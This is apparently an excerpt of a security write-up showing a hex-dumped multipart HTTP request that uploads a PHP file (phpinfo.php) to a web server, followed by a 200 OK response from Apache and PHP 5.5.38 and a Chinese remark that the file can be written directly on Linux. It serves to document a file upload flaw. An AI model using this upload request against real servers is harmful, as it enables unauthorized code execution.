 1e 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 0d 110111694130926
1f 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
20 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
21 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
22 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e lename="phpinfo.
23 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 php"Content-Ty
24 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
25 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
26 3c 3f 70 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 <?php phpinfo(
27 29 3b 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d ); ?>-------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
29 2d 2d 2d 2d 2d 2d 31 31 30 31 31 31 36 39 34 31 ------1101116941
2a 33 30 39 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 30926Content-D
2b 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2c 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d -data; name="nam
2d 65 22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e 70 68 e"phpinfo.ph
2e 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
HTTP/1.1 200 OK
Date: Sun, 23 Jun 2019 01:40:52 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
Linux下是可以直接写入的